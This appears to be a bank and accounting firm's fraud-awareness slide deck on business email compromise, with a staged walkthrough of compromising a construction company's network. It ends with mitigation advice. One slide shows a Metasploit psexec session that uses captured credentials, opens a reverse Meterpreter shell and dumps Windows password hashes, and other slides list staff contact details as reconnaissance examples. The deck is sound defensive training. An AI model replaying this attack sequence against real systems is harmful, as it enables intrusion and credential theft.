# Fraud: How a Construction Company was "Hacked"

**CIBC Treasury Management** 

CliftonLarsonAllen



# **Industry Statistics on Fraud**

The 2018 AFP Payments Fraud and Control Survey notes the following:

- For participating companies with revenue under \$1 billion, 73% experienced attempted or actual payment fraud.
  - Checks continue to be primary target.
  - Wires follow behind.
- Over 40,000 reported Business Email Compromise (BEC) reported incidents.
- This represents over \$5.3 billion in losses between 10/2013 and 12/2016.\*



# Types of Cyber Fraud

- Advanced Persistent Threats: Long-term, targeted attack involving breaking into a network to avoid detection.
- Malware: Malicious software, once loaded on a computer, is used to damage or gain unauthorized access.
- Phishing: Collecting sensitive information (like passwords or login credentials) through a legitimate looking (yet fraudulent) website.
- Spear Phishing: a more targeted form of Phishing where an in-depth knowledge of a specific individual and then social engineering allows for gaining trust and access to information and networks.
- Ransomware: A type of malware where once installed the hacker locks access until a ransom is paid.



# **Business Email Compromise**

A scheme that compromises official business email accounts to conduct unauthorized fund transfers. Some examples include:

- CEO or CFO Fraud: Attackers pose as CEO or CFO and instruct a transfer to be sent.
- Supplier Fraud: Attackers pose as legitimate supplier and request a new bank account for payment, or present a bogus invoice.
- Data Theft Attackers target HR or area dealing with Payroll to obtain PII or statements for future compromise.



# **Hacking a Construction Company**



#### Reconnaissance

Utilize public information to learn about company and its employees

- Google
- Social media
- Company website
- Court records/legal documents



#### Reconnaissance

#### LinkedIn







#### Reconnaissance

#### **Public Website**



Cait Platt
Content Coordinator

(Content Management, Online Communities, Analytics)

**609-945-2434** 



Elizabeth Lachowicz Director, Education

(Education evaluation, instructional design, development, delivery, maintenance, and improvements)

**6** 609-945-2435



#### Sue Madden Education Manager

(Chapter Course Delivery, Webinars, Online Learning, customer support)

**6** 609-945-2415



#### Michael Verbanic Director, Member Experience

(Member Inquiries, Invoicing, Renewals, Heavy/Highway Newsletter)

**609-945-2418** 



#### Stacy Williams Administrative Assistant, Membership

(Member Inquiries, Invoicing, Renewals, Membership Applications)

**6** 609-945-2425



#### Mary Kalczynski Member Service Coordinator

(Member Inquiries, General Information, New Member Kits)

**609-945-2423** 



# Social Engineering

Trick users into performing an action that benefits the attacker

- Visit malicious website
- Allow access to facilities
- Provide confidential/sensitive information



"Why break a window when you can convince the user to open the door"



# **Social Engineering**

[Audio Example]



# Social Engineering

What can you do with a username and password?





## **Internet Resources**





## **Internet Resources**





## **Internet Resources**





# Low Hanging Fruit

What are "easy" vulnerabilities an attacker looks for?

- Users with administrative privileges
- Easily guessable passwords
- Shared passwords
- Old, out-of-date systems



1. Found a couple systems where Jeff had been granted administrative privileges





2. Used Jeff's privileges to extract the password for the Administrator account on the Windows computer

```
[msf > use exploit/windows/smb/psexec
[msf exploit(psexec) > set RHOST 172.16.189.130
RHOST => 172.16.189.130
[msf exploit(psexec) > set SMBUser
SMBUser => stacy
[msf exploit(psexec) > set SMBPass
SMBPass => OUWOq6
msf exploit(psexec) > [
    Started reverse TCP handler on 172.16.189.1:4444
172.16.189.130:445 - Connecting to the server...
[*] 172.16.189.130:445 - Authenticating to 172.16.189.130:445 as user '
172.16.189.130:445 - Selecting PowerShell target
[*] 172.16.189.130:445 - Executing the payload...
[+] 172.16.189.130:445 - Service start timed out, OK if running a command or non-service executable...
    Sending stage (957487 bytes) to 172.16.189.130
    Meterpreter session 1 opened (172.16.189.1:4444 -> 172.16.189.130:49167) at 2017-05-09 13:36:14 -0500
[meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9c1825f7b9d4ae0bf040f79a09c782d7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
```



3. Discovered the Administrator password was shared across all Windows computers

4. Use shared Administrator password to compromise the IT Director's computer



#### Gained full control of all:

- Email
- File shares
- Computers

Took less than 30 minutes



# **Key Takeaways**

## **User Awareness Training**

- Employees need to know about cyber risks
- IT will NOT ask for your password
- Call back verification



# **Key Takeaways**

## Two-Factor Authentication (2FA)

- Logins exposed to the Internet need to require 2FA
  - Something you have (password)
  - Something you know (token)
  - Something you are (biometrics)



# **Key Takeways**

Don't give users administrative privileges

Use good password hygiene

- Strong passphrases
- Don't share passwords



# How to Help Mitigate BEC and Other Fraud

- Always use two factor authentication: call any vendor or supplier requesting a change to banking information. Use an independent number on file at your Company.
- Any email requests to wire or ACH funds received from an internal person should be phone verified. Your CEO/CFO needs to make this policy known to all team members.
- No Bank will/should ever request that you provide your passwords, or ask for two individuals to log on to the same computer.
- Ensure you review/understand cyber coverage under your insurance policy.
- Limit social network sites on all company computers.
- Never open an email attachment or click on a link unless you are expecting it and know what it contains.
- Have your IT group regularly run updated anti virus software and patches for operating systems.



# **On-Line Payment Controls**

- Enable dual control for administration.
- Enable dual control for initiating Wire and ACH payments.
- Establish and consistently review account and user entitlements and limits.
- Delete unneeded services. For instance, if you do not send international wires on an account, do not have that service enabled.
- Receive e-mail notification of all outgoing wire transfers.
- Utilize available alerts.



#### **Utilize Fraud Detection Services Banks offer:**

- Utilize check block and/or ACH block on accounts that do not have those payment types.
- Utilize ACH Positive Pay and Check Payee Positive Pay to help ensure that the payments made match to the payments issued.
- Enable e-statements to reduce access and ensure more secure retention.

